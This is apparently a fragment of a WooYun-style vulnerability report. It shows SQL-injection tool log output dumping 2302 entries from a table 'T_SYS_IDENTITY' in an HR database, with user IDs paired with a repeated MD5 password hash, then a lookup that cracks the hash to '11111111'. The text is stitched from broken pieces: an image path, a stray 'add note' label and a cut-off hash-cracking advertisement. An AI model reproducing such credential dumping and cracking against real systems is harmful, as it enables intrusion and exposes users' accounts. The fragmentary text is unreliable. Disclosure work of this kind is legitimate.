 [13:36:43] [INFO] retrieved: VARCHAR2
[13:36:43] [INFO] retrieved: PASSWORD
[13:36:43] [INFO] retrieved: VARCHAR2
[13:36:44] [INFO] fetching entries for table 'T_SYS_IDENTITY' in database 'USR_HR_NEW'
[13:36:44] [INFO] the SQL query used returns 2302 entries
[13:36:44] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
[13:36:45] [INFO] retrieved: 1987800025
[13:36:45] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
[13:36:45] [INFO] retrieved: 1987800026
[13:36:46] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
[13:36:46] [INFO] retrieved: 1987800027
[13:36:46] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
[13:36:47] [INFO] retrieved: 1987800028
[13:36:47] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
[13:36:47] [INFO] retrieved: 1987800029
[13:36:47] [INFO] retrieved: 1bbd886460827015e5d605ed44252251
查询结果：
11111111
添加备注]
www.wooyun.org
、mysql、ntlm等的实时解密成功率在全球遥